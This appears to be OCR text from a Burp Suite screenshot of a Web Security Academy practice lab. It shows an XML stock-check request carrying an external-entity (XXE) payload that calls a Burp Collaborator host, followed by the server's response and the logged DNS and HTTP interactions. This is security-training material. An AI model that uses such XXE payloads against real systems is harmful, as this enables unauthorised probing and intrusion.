 Go Cancel < >
Target: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Connection: close
Content-Length: 222
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ab100ab03d6229b801c356b000b00c2.web-security-academy.net/product?productId=5
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=s5yKnIgtVE4IhWfwAQPOpkAOIKmfeKMQ
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://7emevbonxiodk5exoztiip3cl3rtfi.burpcollaborator.net"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term
0 m
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 20
"Invalid product ID"
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-十二月-20 07:24:21 ... DNS 7emevbonxiodk5exoztiip3cl3rtfi
2 2023-十二月-20 07:24:21 ... DNS 7emevbonxiodk5exoztiip3cl3rtfi
3 2023-十二月-20 07:24:21 ... HTTP 7emevbonxiodk5exoztiip3cl3rtfi
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 7emevbonxiodk5exoztiip3cl3rtfi.burpcollaborator.net.
matc
先知社区